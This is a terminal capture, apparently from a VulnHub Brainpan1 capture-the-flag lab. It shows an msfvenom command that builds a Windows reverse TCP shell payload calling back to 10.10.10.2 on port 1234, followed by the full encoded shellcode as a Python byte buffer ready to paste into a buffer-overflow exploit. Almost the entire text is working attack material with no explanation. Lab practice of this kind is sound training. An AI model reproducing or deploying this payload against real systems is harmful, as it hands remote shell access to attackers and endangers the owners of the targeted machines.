 ┌─[a7@Parrot]─[~/Desktop/vulnHub/Brainpan1]
└──╼ $msfvenom -p windows/shell_reverse_tcp lhost=10.10.10.2 lport=1234 -b "\x00" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1745 bytes
buf =  b""
buf += b"\xdb\xc4\xd9\x74\x24\xf4\xbd\xa1\x2f\x95\xc3\x5a"
buf += b"\x2b\xc9\xb1\x52\x83\xea\xfc\x31\x6a\x13\x03\xcb"
buf += b"\x3c\x77\x36\xf7\xab\xf5\xb9\x07\x2c\x9a\x30\xe2"
buf += b"\x1d\x9a\x27\x67\x0d\x2a\x23\x25\xa2\xc1\x61\xdd"
buf += b"\x31\xa7\xad\xd2\xf2\x02\x88\xdd\x03\x3e\xe8\x7c"
buf += b"\x80\x3d\x3d\x5e\xb9\x8d\x30\x9f\xfe\xf0\xb9\xcd"
buf += b"\x57\x7e\x6f\xe1\xdc\xca\xac\x8a\xaf\xdb\xb4\x6f"
buf += b"\x67\xdd\x95\x3e\xf3\x84\x35\xc1\xd0\xbc\x7f\xd9"
buf += b"\x35\xf8\x36\x52\x8d\x76\xc9\xb2\xdf\x77\x66\xfb"
buf += b"\xef\x85\x76\x3c\xd7\x75\x0d\x34\x2b\x0b\x16\x83"
buf += b"\x51\xd7\x93\x17\xf1\x9c\x04\xf3\x03\x70\xd2\x70"
buf += b"\x0f\x3d\x90\xde\x0c\xc0\x75\x55\x28\x49\x78\xb9"
buf += b"\xb8\x09\x5f\x1d\xe0\xca\xfe\x04\x4c\xbc\xff\x56"
buf += b"\x2f\x61\x5a\x1d\xc2\x76\xd7\x7c\x8b\xbb\xda\x7e"
buf += b"\x4b\xd4\x6d\x0d\x79\x7b\xc6\x99\x31\xf4\xc0\x5e"
buf += b"\x35\x2f\xb4\xf0\xc8\xd0\xc5\xd9\x0e\x84\x95\x71"
buf += b"\xa6\xa5\x7d\x81\x47\x70\xd1\xd1\xe7\x2b\x92\x81"
buf += b"\x47\x9c\x7a\xcb\x47\xc3\x9b\xf4\x8d\x6c\x31\x0f"
buf += b"\x46\x99\xcc\x05\x94\xf5\xd2\x19\x9c\xd7\x5a\xff"
buf += b"\xf6\xc7\x0a\xa8\x6e\x71\x17\x22\x0e\x7e\x8d\x4f"
buf += b"\x10\xf4\x22\xb0\xdf\xfd\x4f\xa2\x88\x0d\x1a\x98"
buf += b"\x1f\x11\xb0\xb4\xfc\x80\x5f\x44\x8a\xb8\xf7\x13"
buf += b"\xdb\x0f\x0e\xf1\xf1\x36\xb8\xe7\x0b\xae\x83\xa3"
buf += b"\xd7\x13\x0d\x2a\x95\x28\x29\x3c\x63\xb0\x75\x68"
buf += b"\x3b\xe7\x23\xc6\xfd\x51\x82\xb0\x57\x0d\x4c\x54"
buf += b"\x21\x7d\x4f\x22\x2e\xa8\x39\xca\x9f\x05\x7c\xf5"
buf += b"\x10\xc2\x88\x8e\x4c\x72\x76\x45\xd5\x82\x3d\xc7"
buf += b"\x7c\x0b\x98\x92\x3c\x56\x1b\x49\x02\x6f\x98\x7b"
buf += b"\xfb\x94\x80\x0e\xfe\xd1\x06\xe3\x72\x49\xe3\x03"
buf += b"\x20\x6a\x26"
┌─[a7@Parrot]─[~/Desktop/vulnHub/Brainpan1]
└──╼ $